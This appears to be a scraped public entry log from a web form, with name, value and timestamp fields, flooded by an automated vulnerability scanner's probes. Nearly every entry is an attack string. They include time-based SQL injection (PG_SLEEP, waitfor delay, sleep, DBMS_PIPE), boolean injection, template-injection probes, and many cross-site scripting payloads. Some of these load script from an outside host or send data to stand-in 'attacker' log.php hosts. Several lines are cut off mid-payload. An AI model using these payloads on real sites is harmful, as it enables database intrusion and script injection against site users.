555
-
RDFYjolf
31/12/2024 09:33:54
555
-
RDFYjolf
31/12/2024 09:33:45
555
-
RDFYjolf
31/12/2024 09:33:36
555
-
RDFYjolf
31/12/2024 09:33:27
555
-
RDFYjolf
31/12/2024 09:33:17
555
-
RDFYjolf
31/12/2024 09:33:07
555
-
RDFYjolf
31/12/2024 09:33:01
555
-
RDFYjolf
31/12/2024 09:32:55
555
-
RDFYjolf
31/12/2024 09:32:49
555
-
RDFYjolf
31/12/2024 09:32:42
555
-
RDFYjolf
31/12/2024 09:32:36
555
-
RDFYjolf
31/12/2024 09:32:27
555
-
RDFYjolf
31/12/2024 09:31:56
555
-
RDFYjolf
30/11/2024 23:06:22
-1 OR 2+563-563-1=0+0+0+1
-
RDFYjolf
30/11/2024 23:06:15
-1 OR 2+279-279-1=0+0+0+1 --
-
RDFYjolf
30/11/2024 23:06:08
1
-
RDFYjolf
30/11/2024 23:05:55
1
-
RDFYjolf
30/11/2024 23:05:46
1
-
RDFYjolf
30/11/2024 23:05:25
1
-
RDFYjolf
30/11/2024 23:05:24
1
-
RDFYjolf
30/11/2024 23:05:07
1
-
RDFYjolf
30/11/2024 23:05:00
1
-
RDFYjolf
30/11/2024 23:04:53
1
-
RDFYjolf
30/11/2024 23:04:38
1
-
RDFYjolf
30/11/2024 23:04:17
1
-
RDFYjolf
30/11/2024 23:04:10
1
-
RDFYjolf
30/11/2024 23:04:04
1
-
RDFYjolf
30/11/2024 23:03:58
1
-
RDFYjolf
30/11/2024 23:03:57
1
-
RDFYjolf
30/11/2024 23:03:44
1
-
RDFYjolf
30/11/2024 23:03:35
1
-
RDFYjolf
30/11/2024 23:03:32
1
-
RDFYjolf
30/11/2024 23:03:18
1
-
RDFYjolf
30/11/2024 23:03:07
1
-
RDFYjolf
30/11/2024 23:02:45
1
-
RDFYjolf
30/11/2024 23:02:28
1
-
RDFYjolf
30/11/2024 23:02:11
1
-
@@8ZZcb
30/11/2024 23:02:03
1
-
RDFYjolf
30/11/2024 23:01:50
1
-
1'"
30/11/2024 23:01:49
1
-
RDFYjolf'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
30/11/2024 23:01:43
1
-
RDFYjolf
30/11/2024 23:01:32
1
-
RDFYjolf
30/11/2024 23:01:16
1
-
5MPdh5YH')) OR 710=(SELECT 710 FROM PG_SLEEP(15))-
30/11/2024 23:01:15
1
-
RDFYjolf
30/11/2024 23:00:58
1
-
y3L8X1LZ') OR 573=(SELECT 573 FROM PG_SLEEP(15))--
30/11/2024 23:00:44
1
-
RDFYjolf
30/11/2024 23:00:41
1
-
RDFYjolf
30/11/2024 23:00:35
1
-
RDFYjolf
30/11/2024 23:00:29
1
-
6xKwbKvN' OR 480=(SELECT 480 FROM PG_SLEEP(15))--
30/11/2024 23:00:25
1
-
RDFYjolf
30/11/2024 23:00:17
1
-
RDFYjolf
30/11/2024 23:00:11
1
-
LP3azfZa')); waitfor delay '0:0:15' --
30/11/2024 23:00:08
1
-
RDFYjolf
30/11/2024 23:00:04
1
-
blrrjck5'); waitfor delay '0:0:15' --
30/11/2024 22:59:50
1
-
RDFYjolf
30/11/2024 22:59:48
1
-
J9umGHEK'; waitfor delay '0:0:15' --
30/11/2024 22:59:34
1
-
@@BUymo
30/11/2024 22:59:32
1
-
1'"
30/11/2024 22:59:19
1
-
RDFYjolf'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
30/11/2024 22:59:13
1
-
1 waitfor delay '0:0:15' --
30/11/2024 22:59:11
1
-
wmB2G9aj')) OR 743=(SELECT 743 FROM PG_SLEEP(15))-
30/11/2024 22:58:56
1
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
30/11/2024 22:58:53
1
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
30/11/2024 22:58:36
1
-
sjWsV4f7') OR 911=(SELECT 911 FROM PG_SLEEP(15))--
30/11/2024 22:58:24
1
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
30/11/2024 22:58:19
1
-
A9tzuIY6' OR 776=(SELECT 776 FROM PG_SLEEP(15))--
30/11/2024 22:58:02
1
-
if(now()=sysdate(),sleep(15),0)
30/11/2024 22:58:02
1
-
IRj2fIoQ')); waitfor delay '0:0:15' --
30/11/2024 22:57:45
1
-
-1" OR 2+53-53-1=0+0+0+1 --
30/11/2024 22:57:44
1
-
-1' OR 2+734-734-1=0+0+0+1 or 'JGGfCAmd'='
30/11/2024 22:57:33
1
-
-1' OR 2+342-342-1=0+0+0+1 --
30/11/2024 22:57:27
1
-
-1 OR 2+307-307-1=0+0+0+1
30/11/2024 22:57:20
1
-
-1 OR 2+299-299-1=0+0+0+1 --
30/11/2024 22:57:14
1
-
yTfTCtrg'); waitfor delay '0:0:15' --
30/11/2024 22:57:13
1
-
RDFYjolf
30/11/2024 22:57:08
1
-
2AN8N1YS'; waitfor delay '0:0:15' --
30/11/2024 22:56:56
1
-
RDFYjolf
30/11/2024 22:56:50
1
-
1 waitfor delay '0:0:15' --
30/11/2024 22:56:32
1
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
30/11/2024 22:56:09
1
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
30/11/2024 22:55:45
1
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
30/11/2024 22:55:19
1
-
if(now()=sysdate(),sleep(15),0)
30/11/2024 22:55:02
1
-
-1" OR 2+874-874-1=0+0+0+1 --
30/11/2024 22:54:45
1
-
-1' OR 2+756-756-1=0+0+0+1 or 'CZNHkLCZ'='
30/11/2024 22:54:38
1
-
-1' OR 2+352-352-1=0+0+0+1 --
30/11/2024 22:54:32
1
-
-1 OR 2+544-544-1=0+0+0+1
30/11/2024 22:54:25
1
-
-1 OR 2+57-57-1=0+0+0+1 --
30/11/2024 22:54:19
1
-
RDFYjolf
30/11/2024 22:54:13
1
-
RDFYjolf
30/11/2024 22:53:51
1
-
RDFYjolf
30/11/2024 22:48:03
1
-
RDFYjolf
30/11/2024 22:47:49
1
-
RDFYjolf
30/11/2024 22:42:37
1
-
RDFYjolf
30/11/2024 22:42:25
1
-
HfjNUlYZ<aOHITI3<
14/10/2024 07:50:04
555
-
HfjNUlYZ<img sRc='http://attacker-9579/log.php?
14/10/2024 07:49:49
555
-
HfjNUlYZ<ad3VJJw x=9803>
14/10/2024 07:49:34
555
-
HfjNUlYZ<ifRAme sRc=9219.com></IfRamE>
14/10/2024 07:49:15
555
-
HfjNUlYZ<WVSS1O>OJIAS[!+!]</WVSS1O>
14/10/2024 07:48:59
555
-
HfjNUlYZb3vrU
<ScRiPt >47UK(9915)</ScRiPt>
14/10/2024 07:48:42
555
-
HfjNUlYZ}body{zzz:Expre/**/SSion(47UK(9293))}
14/10/2024 07:48:24
555
-
<a HrEF=jaVaScRiPT:>
14/10/2024 07:48:07
555
-
<a HrEF=http://xss.bxss.me></a>
14/10/2024 07:47:44
555
-
HfjNUlYZ<input autofocus onfocus=47UK(9466)>
14/10/2024 07:47:27
555
-
HfjNUlYZ
14/10/2024 07:47:16
555<atlRKBV<
-
HfjNUlYZ
14/10/2024 07:46:52
555<img sRc='http://attacker-9932/log.php?
-
HfjNUlYZ<ScRiPt>47UK(9729)</sCripT>
14/10/2024 07:46:39
555
-
HfjNUlYZ
14/10/2024 07:46:27
555<acyWbme x=9793>
-
HfjNUlYZ\u003CScRiPt\47UK(9554)\u003C/sCripT\u003E
14/10/2024 07:46:13
555
-
HfjNUlYZ
14/10/2024 07:46:04
555<ifRAme sRc=9798.com></IfRamE>
-
%48%66%6A%4E%55%6C%59%5A%3C%53%63%52%69%50%74%20%3
14/10/2024 07:45:39
555
-
HfjNUlYZ
14/10/2024 07:45:30
555<WB7IWB>SIIBO[!+!]</WB7IWB>
-
HfjNUlYZ<img/src=">" onerror=alert(9106)>
14/10/2024 07:45:21
555
-
HfjNUlYZ
14/10/2024 07:45:09
5550gGmI <ScRiPt >SVeX(9678)</ScRiPt>
-
HfjNUlYZ<img src=xyz OnErRor=47UK(9193)>
14/10/2024 07:45:03
555
-
HfjNUlYZ<img src=//xss.bxss.me/t/dot.gif onload=47
14/10/2024 07:44:49
555
-
HfjNUlYZ
14/10/2024 07:44:43
555}body{zzz:Expre/**/SSion(SVeX(9945))}
-
HfjNUlYZ
14/10/2024 07:44:29
<a HrEF=jaVaScRiPT:>
-
HfjNUlYZ<body onload=47UK(9975)>
14/10/2024 07:44:23
555
-
HfjNUlYZ
14/10/2024 07:44:07
<a HrEF=http://xss.bxss.me></a>
-
HfjNUlYZ<iframe src='data:text/html;base64,PHNjcml
14/10/2024 07:44:02
555
-
HfjNUlYZ<isindex type=image src=1 onerror=47UK(985
14/10/2024 07:43:47
555
-
HfjNUlYZ
14/10/2024 07:43:39
555<input autofocus onfocus=SVeX(9416)>
-
HfjNUlYZ
14/10/2024 07:43:00
555<ScRiPt>SVeX(9637)</sCripT>
-
HfjNUlYZ<�ScRiPt
>47UK(9653)</ScRiPt>
14/10/2024 07:42:52
555
-
HfjNUlYZ
14/10/2024 07:42:35
555\u003CScRiPt\SVeX(9958)\u003C/sCripT\u003E
-
HfjNUlYZ<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?913
14/10/2024 07:42:21
555
-
HfjNUlYZ
14/10/2024 07:42:07
%35%35%35%3C%53%63%52%69%50%74%20%3E%53%56%65%58%289351%29%3C%2F%73%43%72%69%70%54%3E
-
HfjNUlYZ<ScRiPt
>47UK(9821)</ScRiPt>
14/10/2024 07:42:00
555
-
HfjNUlYZ
14/10/2024 07:41:43
555<img/src=">" onerror=alert(9982)>
-
HfjNUlYZ<ScR<ScRiPt>IpT>47UK(9522)</sCr<ScRiPt>IpT
14/10/2024 07:41:33
555
-
HfjNUlYZ
14/10/2024 07:41:24
555<img src=xyz OnErRor=SVeX(9515)>
-
HfjNUlYZ<script>47UK(9763)</script>9763
14/10/2024 07:41:14
555
-
HfjNUlYZ<script>47UK(9434)</script>
14/10/2024 07:40:59
555
-
HfjNUlYZ
14/10/2024 07:40:54
555<img src=//xss.bxss.me/t/dot.gif onload=SVeX(9853)>
-
HfjNUlYZ<WBDLNJ>HAERW[!+!]</WBDLNJ>
14/10/2024 07:40:40
555
-
HfjNUlYZ
14/10/2024 07:40:32
555<body onload=SVeX(9865)>
-
HfjNUlYZ<ScRiPt >47UK(9753)</ScRiPt>
14/10/2024 07:40:19
555
-
HfjNUlYZ
14/10/2024 07:40:08
555<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9971'>
-
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
14/10/2024 07:39:59
555
-
HfjNUlYZ
14/10/2024 07:39:49
555<isindex type=image src=1 onerror=SVeX(9733)>
-
dfb__${98991*97996}__::.x
14/10/2024 07:39:29
555
-
HfjNUlYZ
14/10/2024 07:39:15
555<�ScRiPt >SVeX(9816)</ScRiPt>
-
dfb[[${98991*97996}]]xca
14/10/2024 07:39:09
555
-
HfjNUlYZ
14/10/2024 07:38:55
555<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9495></ScRiPt>
-
dfb{{98991*97996}}xca
14/10/2024 07:38:44
555
-
HfjNUlYZ
14/10/2024 07:38:32
555<ScRiPt >SVeX(9045)</ScRiPt>
-
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
14/10/2024 07:38:23
555
-
HfjNUlYZ
14/10/2024 07:38:13
555<ScR<ScRiPt>IpT>SVeX(9308)</sCr<ScRiPt>IpT>
-
<th:t="${dfb}#foreach
14/10/2024 07:38:02
555
-
HfjNUlYZ
14/10/2024 07:37:51
555<script>SVeX(9084)</script>9084
-
<%={{={@{#{${dfb}}%>
14/10/2024 07:37:42
555
-
HfjNUlYZ
14/10/2024 07:37:31
555<script>SVeX(9531)</script>
-
HfjNUlYZ
14/10/2024 07:37:09
555<WEF9LF>6NASV[!+!]</WEF9LF>
-
bfg1168<s1?s2"s3'hjl1168
14/10/2024 07:37:02
555
-
HfjNUlYZ
14/10/2024 07:36:50
555<ScRiPt >SVeX(9318)</ScRiPt>
-
HfjNUlYZ9549030
14/10/2024 07:36:43
555
-
'"()&%<zzz><ScRiPt >47UK(9628)</ScRiPt>
14/10/2024 07:36:31
555
-
HfjNUlYZ
14/10/2024 07:36:25
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
-
HfjNUlYZ'"()&%<zzz><ScRiPt >47UK(9313)</ScRiPt>
14/10/2024 07:36:13
555
-
HfjNUlYZ
14/10/2024 07:36:06
dfb__${98991*97996}__::.x
-
HfjNUlYZ
14/10/2024 07:35:58
dfb[[${98991*97996}]]xca
-
HfjNUlYZ
14/10/2024 07:35:50
dfb{{98991*97996}}xca
-
HfjNUlYZ
14/10/2024 07:35:38
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
-
HfjNUlYZ
14/10/2024 07:35:26
<th:t="${dfb}#foreach
-
HfjNUlYZ
14/10/2024 07:35:17
<%={{={@{#{${dfb}}%>
-
HfjNUlYZ
14/10/2024 07:35:01
bfg9101<s1?s2"s3'hjl9101
-
HfjNUlYZ
14/10/2024 07:34:52
5559419177
-
HfjNUlYZ
14/10/2024 07:34:42
'"()&%<zzz><ScRiPt >SVeX(9983)</ScRiPt>
-
HfjNUlYZ
14/10/2024 07:34:32
555'"()&%<zzz><ScRiPt >SVeX(9308)</ScRiPt>
-
HfjNUlYZ<aDmvIgJ<
14/10/2024 06:12:42
555
-
HfjNUlYZ<img sRc='http://attacker-9028/log.php?
14/10/2024 06:12:12
555
-
HfjNUlYZ<aUajOEs x=9508>
14/10/2024 06:11:34
555
-
HfjNUlYZ<ifRAme sRc=9301.com></IfRamE>
14/10/2024 06:11:09
555
-
HfjNUlYZ<WQXW17>RBUHJ[!+!]</WQXW17>
14/10/2024 06:10:44
555
-
HfjNUlYZyuF69
<ScRiPt >exPI(9865)</ScRiPt>
14/10/2024 06:10:19
555
-
HfjNUlYZ}body{zzz:Expre/**/SSion(exPI(9965))}
14/10/2024 06:09:47
555
-
<a HrEF=jaVaScRiPT:>
14/10/2024 06:09:25
555
-
<a HrEF=http://xss.bxss.me></a>
14/10/2024 06:09:11
555
-
HfjNUlYZ<input autofocus onfocus=exPI(9305)>
14/10/2024 06:08:50
555
-
HfjNUlYZ<ScRiPt>exPI(9819)</sCripT>
14/10/2024 06:08:11
555
-
HfjNUlYZ\u003CScRiPt\exPI(9318)\u003C/sCripT\u003E
14/10/2024 06:07:57
555
-
%48%66%6A%4E%55%6C%59%5A%3C%53%63%52%69%50%74%20%3
14/10/2024 06:07:42
555
-
HfjNUlYZ<img/src=">" onerror=alert(9461)>
14/10/2024 06:07:28
555
-
HfjNUlYZ<img src=xyz OnErRor=exPI(9039)>
14/10/2024 06:07:13
555
-
HfjNUlYZ<img src=//xss.bxss.me/t/dot.gif onload=ex
14/10/2024 06:06:59
555
-
HfjNUlYZ<body onload=exPI(9499)>
14/10/2024 06:06:44
555
-
HfjNUlYZ<iframe src='data:text/html;base64,PHNjcml
14/10/2024 06:06:29
555
-
HfjNUlYZ<isindex type=image src=1 onerror=exPI(936
14/10/2024 06:06:15
555
-
HfjNUlYZ
14/10/2024 06:05:48
555<aGkr8Px<
-
HfjNUlYZ<�ScRiPt
>exPI(9379)</ScRiPt>
14/10/2024 06:05:39
555
-
HfjNUlYZ
14/10/2024 06:05:34
555<img sRc='http://attacker-9844/log.php?
-
HfjNUlYZ<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?900
14/10/2024 06:05:19
555
-
HfjNUlYZ
14/10/2024 06:05:07
555<avDO2oQ x=9349>
-
HfjNUlYZ<ScRiPt
>exPI(9173)</ScRiPt>
14/10/2024 06:04:58
555
-
HfjNUlYZ
14/10/2024 06:04:48
555<ifRAme sRc=9433.com></IfRamE>
-
HfjNUlYZ<ScR<ScRiPt>IpT>exPI(9629)</sCr<ScRiPt>IpT
14/10/2024 06:04:38
555
-
HfjNUlYZ
14/10/2024 06:04:26
555<W8GYHD>PHEFR[!+!]</W8GYHD>
-
HfjNUlYZ<script>exPI(9414)</script>9414
14/10/2024 06:04:18
555
-
HfjNUlYZ
14/10/2024 06:04:07
555KglPv <ScRiPt >kDaL(9798)</ScRiPt>
-
HfjNUlYZ<script>exPI(9117)</script>
14/10/2024 06:03:58
555
-
HfjNUlYZ
14/10/2024 06:03:45
555}body{zzz:Expre/**/SSion(kDaL(9641))}
-
HfjNUlYZ<W4JLW4>PIK9N[!+!]</W4JLW4>
14/10/2024 06:03:39
555
-
HfjNUlYZ
14/10/2024 06:03:24
<a HrEF=jaVaScRiPT:>
-
HfjNUlYZ<ScRiPt >exPI(9350)</ScRiPt>
14/10/2024 06:03:12
555
-
HfjNUlYZ
14/10/2024 06:03:04
<a HrEF=http://xss.bxss.me></a>
-
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
14/10/2024 06:02:52
555
-
HfjNUlYZ
14/10/2024 06:02:37
555<input autofocus onfocus=kDaL(9141)>
-
dfb__${98991*97996}__::.x
14/10/2024 06:02:29
555
-
dfb[[${98991*97996}]]xca
14/10/2024 06:02:05
555
-
dfb{{98991*97996}}xca
14/10/2024 06:01:39
555
-
HfjNUlYZ
14/10/2024 06:01:23
555<ScRiPt>kDaL(9182)</sCripT>
-
HfjNUlYZ
14/10/2024 06:01:07
555
-
HfjNUlYZ
14/10/2024 06:00:57
555\u003CScRiPt\kDaL(9666)\u003C/sCripT\u003E
-
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
14/10/2024 06:00:47
555
-
HfjNUlYZ
14/10/2024 06:00:36
%35%35%35%3C%53%63%52%69%50%74%20%3E%6B%44%61%4C%289237%29%3C%2F%73%43%72%69%70%54%3E
-
HfjNUlYZ
14/10/2024 06:00:14
555<img/src=">" onerror=alert(9058)>
-
HfjNUlYZ
14/10/2024 06:00:02
555
-
HfjNUlYZ
14/10/2024 05:59:54
555<img src=xyz OnErRor=kDaL(9259)>
-
<th:t="${dfb}#foreach
14/10/2024 05:59:40
555
-
HfjNUlYZ
14/10/2024 05:59:23
555<img src=//xss.bxss.me/t/dot.gif onload=kDaL(9077)>
-
HfjNUlYZ
14/10/2024 05:59:15
555
-
HfjNUlYZ
14/10/2024 05:59:05
555<body onload=kDaL(9525)>
-
<%={{={@{#{${dfb}}%>
14/10/2024 05:58:46
555
-
HfjNUlYZ
14/10/2024 05:58:40
555<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9813'>
-
HfjNUlYZ
14/10/2024 05:58:21
555<isindex type=image src=1 onerror=kDaL(9111)>
-
bfg9502<s1?s2"s3'hjl9502
14/10/2024 05:57:42
555
-
HfjNUlYZ
14/10/2024 05:57:33
555<�ScRiPt >kDaL(9231)</ScRiPt>
-
HfjNUlYZ9447351
14/10/2024 05:57:18
555
-
HfjNUlYZ
14/10/2024 05:57:10
555<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9337></ScRiPt>
-
'"()&%<zzz><ScRiPt >exPI(9091)</ScRiPt>
14/10/2024 05:56:57
555
-
HfjNUlYZ
14/10/2024 05:56:47
555<ScRiPt >kDaL(9797)</ScRiPt>
-
HfjNUlYZ'"()&%<zzz><ScRiPt >exPI(9261)</ScRiPt>
14/10/2024 05:56:40
555
-
HfjNUlYZ
14/10/2024 05:56:25
555<ScR<ScRiPt>IpT>kDaL(9219)</sCr<ScRiPt>IpT>
-
HfjNUlYZ
14/10/2024 05:56:11
555<script>kDaL(9793)</script>9793
-
HfjNUlYZ
14/10/2024 05:55:57
555<script>kDaL(9870)</script>
-
HfjNUlYZ
14/10/2024 05:55:42
555<WYJZ8S>NAIHS[!+!]</WYJZ8S>
-
HfjNUlYZ
14/10/2024 05:55:29
555<ScRiPt >kDaL(9972)</ScRiPt>
-
HfjNUlYZ
14/10/2024 05:55:14
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
-
HfjNUlYZ
14/10/2024 05:55:00
dfb__${98991*97996}__::.x
-
HfjNUlYZ
14/10/2024 05:54:46
dfb[[${98991*97996}]]xca
-
HfjNUlYZ
14/10/2024 05:54:32
dfb{{98991*97996}}xca
-
HfjNUlYZ
14/10/2024 05:54:10
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
-
HfjNUlYZ
14/10/2024 05:53:48
<th:t="${dfb}#foreach
-
HfjNUlYZ
14/10/2024 05:53:24
<%={{={@{#{${dfb}}%>
-
HfjNUlYZ
14/10/2024 05:52:47
bfg7782<s1?s2"s3'hjl7782
-
HfjNUlYZ
14/10/2024 05:52:28
5559494386
-
HfjNUlYZ
14/10/2024 05:52:08
'"()&%<zzz><ScRiPt >kDaL(9446)</ScRiPt>
-
HfjNUlYZ
14/10/2024 05:51:48
555'"()&%<zzz><ScRiPt >kDaL(9106)</ScRiPt>
-
HfjNUlYZ<aHqdaou<
14/10/2024 00:26:43
555
-
HfjNUlYZ<img sRc='http://attacker-9062/log.php?
14/10/2024 00:26:12
555
-
HfjNUlYZ<aEfHc96 x=9255>
14/10/2024 00:24:57
555
-
HfjNUlYZ<ifRAme sRc=9258.com></IfRamE>
14/10/2024 00:24:18
555
-
HfjNUlYZ<W2OUWF>AI2SX[!+!]</W2OUWF>
14/10/2024 00:23:57
555
-
HfjNUlYZVfBVS
<ScRiPt >j0Nz(9784)</ScRiPt>
14/10/2024 00:23:16
555
-
HfjNUlYZ}body{zzz:Expre/**/SSion(j0Nz(9716))}
14/10/2024 00:21:43
555
-
<a HrEF=jaVaScRiPT:>
14/10/2024 00:21:04
555
-
<a HrEF=http://xss.bxss.me></a>
14/10/2024 00:20:31
555
-
HfjNUlYZ<input autofocus onfocus=j0Nz(9462)>
14/10/2024 00:19:30
555
-
HfjNUlYZ<ScRiPt>j0Nz(9290)</sCripT>
14/10/2024 00:18:18
555
-
HfjNUlYZ\u003CScRiPt\j0Nz(9699)\u003C/sCripT\u003E
14/10/2024 00:17:39
555
-
HfjNUlYZ
14/10/2024 00:17:30
555<aXuW5l2<
-
%48%66%6A%4E%55%6C%59%5A%3C%53%63%52%69%50%74%20%3
14/10/2024 00:17:06
555
-
HfjNUlYZ<img/src=">" onerror=alert(9080)>
14/10/2024 00:16:43
555
-
HfjNUlYZ
14/10/2024 00:16:32
555<img sRc='http://attacker-9049/log.php?
-
HfjNUlYZ
14/10/2024 00:15:54
555<aFLxUKT x=9141>
-
HfjNUlYZ<img src=xyz OnErRor=j0Nz(9471)>
14/10/2024 00:15:34
555
-
HfjNUlYZ
14/10/2024 00:15:02
555<ifRAme sRc=9938.com></IfRamE>
-
HfjNUlYZ<aC2P7g1<
14/10/2024 00:14:56
555
-
HfjNUlYZ<img src=//xss.bxss.me/t/dot.gif onload=j0
14/10/2024 00:14:47
555
-
HfjNUlYZ
14/10/2024 00:14:28
555<WVYAIY>DZASU[!+!]</WVYAIY>
-
HfjNUlYZ<img sRc='http://attacker-9018/log.php?
14/10/2024 00:14:22
555
-
HfjNUlYZ<body onload=j0Nz(9479)>
14/10/2024 00:14:01
555
-
HfjNUlYZ
14/10/2024 00:13:34
555jjC2W <ScRiPt >cOIs(9527)</ScRiPt>
-
HfjNUlYZ<anSlx6u x=9020>
14/10/2024 00:13:29
555
-
HfjNUlYZ<iframe src='data:text/html;base64,PHNjcml
14/10/2024 00:13:23
555
-
HfjNUlYZ<ifRAme sRc=9249.com></IfRamE>
14/10/2024 00:13:01
555
-
HfjNUlYZ
14/10/2024 00:12:55
555}body{zzz:Expre/**/SSion(cOIs(9603))}
-
HfjNUlYZ<isindex type=image src=1 onerror=j0Nz(977
14/10/2024 00:12:36
555
-
HfjNUlYZ
14/10/2024 00:12:23
<a HrEF=jaVaScRiPT:>
-
HfjNUlYZ<WZ3KDG>MKUVU[!+!]</WZ3KDG>
14/10/2024 00:12:17
555
-
HfjNUlYZ<ackmnk1<
14/10/2024 00:12:04
555
-
HfjNUlYZ
14/10/2024 00:11:42
<a HrEF=http://xss.bxss.me></a>
-
HfjNUlYZZLMxb
<ScRiPt >srOH(9414)</ScRiPt>
14/10/2024 00:11:36
555
-
HfjNUlYZ<img sRc='http://attacker-9869/log.php?
14/10/2024 00:11:28
555
-
HfjNUlYZ<�ScRiPt
>j0Nz(9881)</ScRiPt>
14/10/2024 00:11:13
555
-
HfjNUlYZ
14/10/2024 00:11:07
555<ap8myDS<
-
HfjNUlYZ
14/10/2024 00:10:59
555<aCQhpxD<
-
HfjNUlYZ}body{zzz:Expre/**/SSion(srOH(9915))}
14/10/2024 00:10:53
555
-
HfjNUlYZ<anFSo7V x=9314>
14/10/2024 00:10:42
555
-
HfjNUlYZ
14/10/2024 00:10:35
555<input autofocus onfocus=cOIs(9916)>
-
HfjNUlYZ<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?997
14/10/2024 00:10:29
555
-
HfjNUlYZ
14/10/2024 00:10:21
555<img sRc='http://attacker-9389/log.php?
-
HfjNUlYZ
14/10/2024 00:10:15
555<img sRc='http://attacker-9054/log.php?
-
<a HrEF=jaVaScRiPT:>
14/10/2024 00:10:03
555
-
HfjNUlYZ<ifRAme sRc=9407.com></IfRamE>
14/10/2024 00:09:51
555
-
HfjNUlYZ<ScRiPt
>j0Nz(9042)</ScRiPt>
14/10/2024 00:09:43
555
-
HfjNUlYZ
14/10/2024 00:09:38
555<aYIZvgc x=9418>
-
HfjNUlYZ
14/10/2024 00:09:31
555<aceCNHU x=9551>
-
HfjNUlYZ
14/10/2024 00:09:14
555<ScRiPt>cOIs(9941)</sCripT>
-
HfjNUlYZ<ScR<ScRiPt>IpT>j0Nz(9799)</sCr<ScRiPt>IpT
14/10/2024 00:09:09
555
-
HfjNUlYZ<WCSTLU>0VWTG[!+!]</WCSTLU>
14/10/2024 00:09:03
555
-
<a HrEF=http://xss.bxss.me></a>
14/10/2024 00:08:57
555
-
HfjNUlYZ
14/10/2024 00:08:46
555<ifRAme sRc=9174.com></IfRamE>
-
HfjNUlYZ
14/10/2024 00:08:37
555\u003CScRiPt\cOIs(9366)\u003C/sCripT\u003E
-
HfjNUlYZ
14/10/2024 00:08:31
555<ifRAme sRc=9658.com></IfRamE>
-
HfjNUlYZBPD2C
<ScRiPt >bGba(9918)</ScRiPt>
14/10/2024 00:08:26
555
-
HfjNUlYZ<script>j0Nz(9368)</script>9368
14/10/2024 00:08:20
555
-
HfjNUlYZ
14/10/2024 00:08:11
555<WX9ADD>TBFH4[!+!]</WX9ADD>
-
HfjNUlYZ
14/10/2024 00:07:59
%35%35%35%3C%53%63%52%69%50%74%20%3E%63%4F%49%73%289837%29%3C%2F%73%43%72%69%70%54%3E
-
HfjNUlYZ}body{zzz:Expre/**/SSion(bGba(9288))}
14/10/2024 00:07:53
555
-
HfjNUlYZ<script>j0Nz(9343)</script>
14/10/2024 00:07:47
555
-
HfjNUlYZ
14/10/2024 00:07:42
555<WKMKWX>9JLLN[!+!]</WKMKWX>
-
HfjNUlYZ<input autofocus onfocus=srOH(9409)>
14/10/2024 00:07:33
555
-
HfjNUlYZ
14/10/2024 00:07:28
5553JEMI <ScRiPt >E2nM(9769)</ScRiPt>
-
HfjNUlYZ
14/10/2024 00:07:22
555<img/src=">" onerror=alert(9600)>
-
<a HrEF=jaVaScRiPT:>
14/10/2024 00:07:15
555
-
HfjNUlYZ
14/10/2024 00:07:09
5550WF1T <ScRiPt >PS9h(9381)</ScRiPt>
-
HfjNUlYZ
14/10/2024 00:06:55
555}body{zzz:Expre/**/SSion(E2nM(9995))}
-
HfjNUlYZ<WVCXDG>MUGN4[!+!]</WVCXDG>
14/10/2024 00:06:49
555
-
HfjNUlYZ
14/10/2024 00:06:37
555<img src=xyz OnErRor=cOIs(9135)>
-
HfjNUlYZ
14/10/2024 00:06:29
555}body{zzz:Expre/**/SSion(PS9h(9730))}
-
<a HrEF=http://xss.bxss.me></a>
14/10/2024 00:06:22
555
-
HfjNUlYZ<ScRiPt >j0Nz(9629)</ScRiPt>
14/10/2024 00:06:11
555
-
HfjNUlYZ
14/10/2024 00:06:06
<a HrEF=jaVaScRiPT:>
-
HfjNUlYZ<ScRiPt>srOH(9225)</sCripT>
14/10/2024 00:05:59
555
-
HfjNUlYZ
14/10/2024 00:05:53
555<img src=//xss.bxss.me/t/dot.gif onload=cOIs(9000)>
-
HfjNUlYZ
14/10/2024 00:05:45
<a HrEF=jaVaScRiPT:>
-
HfjNUlYZ<input autofocus onfocus=bGba(9986)>
14/10/2024 00:05:39
555
-
HfjNUlYZ
14/10/2024 00:05:34
<a HrEF=http://xss.bxss.me></a>
-
HfjNUlYZ\u003CScRiPt\srOH(9464)\u003C/sCripT\u003E
14/10/2024 00:05:21
555
-
HfjNUlYZ
14/10/2024 00:05:14
555<body onload=cOIs(9433)>
-
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
14/10/2024 00:05:07
555
-
HfjNUlYZ
14/10/2024 00:05:01
555<input autofocus onfocus=E2nM(9632)>
-
%48%66%6A%4E%55%6C%59%5A%3C%53%63%52%69%50%74%20%3
14/10/2024 00:04:49
555
-
HfjNUlYZ
14/10/2024 00:04:41
<a HrEF=http://xss.bxss.me></a>
-
dfb__${98991*97996}__::.x
14/10/2024 00:04:35
555
-
HfjNUlYZ
14/10/2024 00:04:29
555<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9449'>
-
HfjNUlYZ<ScRiPt>bGba(9418)</sCripT>
14/10/2024 00:04:11
555
-
